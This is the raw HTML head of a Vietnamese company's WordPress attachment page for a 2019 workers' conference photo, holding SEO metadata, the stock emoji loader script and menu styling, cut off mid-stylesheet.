

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/
body_size: 18435
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8" />
    <title>TNB_HNNLD2019_avatar - Urenco9</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=vietnamese" rel="stylesheet">
    
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TNB_HNNLD2019_avatar - Urenco9" />
	<meta property="og:url" content="https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/" />
	<meta property="og:site_name" content="Urenco9" />
	<meta property="og:image" content="https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="397" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/","url":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/","name":"TNB_HNNLD2019_avatar - Urenco9","isPartOf":{"@id":"https://urenco9.com/#website"},"primaryImageOfPage":{"@id":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/#primaryimage"},"image":{"@id":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/#primaryimage"},"thumbnailUrl":"https://urenco9.com/wp-content/uploads/2019/03/TNB_HNNLD2019_avatar.jpg","datePublished":"2019-03-01T02:44:02+00:00","breadcrumb":{"@id":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/#primaryimage","url":"https://urenco9.com/wp-content/uploads/2019/03/TNB_HNNLD2019_avatar.jpg","contentUrl":"https://urenco9.com/wp-content/uploads/2019/03/TNB_HNNLD2019_avatar.jpg","width":600,"height":397},{"@type":"BreadcrumbList","@id":"https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://urenco9.com/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"https://urenco9.com/tin-tuc/"},{"@type":"ListItem","position":3,"name":"HỘI NGHỊ TOÀN THỂ NGƯỜI LAO ĐỘNG URENCO9 (2019)"}]},{"@type":"WebSite","@id":"https://urenco9.com/#website","url":"https://urenco9.com/","name":"Urenco9","description":"Công ty CP CN môi trường 9","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://urenco9.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Urenco9 &raquo;" href="https://urenco9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urenco9 &raquo; Dòng bình luận" href="https://urenco9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urenco9 &raquo; TNB_HNNLD2019_avatar Dòng bình luận" href="https://urenco9.com/hoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019/tnb_hnnld2019_avatar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urenco9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urenco9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urenco9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-callnow-css' href='https://urenco9.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1626 {
  width: 45px;
  height: 45px;
  position: absolute;
  top: 87px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 5%;
  background: #28b840;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1626:hover, #rmp_menu_trigger-1626:focus {
  background: #3bb83b;
  text-decoration: unset;
}
#rmp_menu_trigger-1626.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-1626 .rmp-trigger-box {
  width: 25px;
  color: #47ba6d;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-active, #rmp_menu_trigger-1626 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1626.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1626.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1626.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1626.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1626 .rmp-trigger-label {
  color: #47ba6d;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1626 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1626 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner, #rmp_menu_trigger-1626 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1626:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 767px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1626 {
    display: block;
  }
  #rmp-container-1626 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #3ed157;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1626 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #42de61;
  }
  #rmp-menu-wrap-1626 .rmp-menu, #rmp-menu-wrap-1626 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #ffffff;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3ac746;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:after, #rmp-menu-wrap-1626 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #4cbd62;
    background-color: #22e348;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #44b04a;
    background-color: #34d93c;
  }
  #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #2ade57;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #14de4d;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #27d945;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #21eb32;
    background-color: #3ae069;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #25cf2e;
    background-color: #39db67;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #11db33;
    background-color: #21ed5b;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #5dc27f;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #58d671;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #e3a8a8;
    background-color: #5ed175;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #74d67c;
    background-color: #69db8f;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #4dd669;
    background-color: #55db55;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1dc24c;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #53d67f;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #2ec22e;
    background-color: #54cc72;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #37d65f;
    background-color: #4ae671;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #43c463;
    background-color: #56e369;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-description {
